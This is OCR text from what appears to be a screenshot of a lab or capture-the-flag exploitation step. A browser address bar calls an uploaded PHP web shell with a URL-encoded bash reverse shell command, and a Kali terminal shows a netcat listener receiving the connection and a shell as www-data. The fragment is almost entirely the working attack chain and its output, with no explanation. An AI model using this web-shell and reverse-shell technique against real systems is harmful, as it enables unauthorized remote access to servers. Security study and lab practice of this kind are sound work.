 172.17.0.2/uploads/shell.p
172.17.0.2/uploads/shell.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/172.17.0.1/443%200%3E%261%22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... GTFOBins
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39908
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@f7cd103fb5a9:/var/www/html/uploads$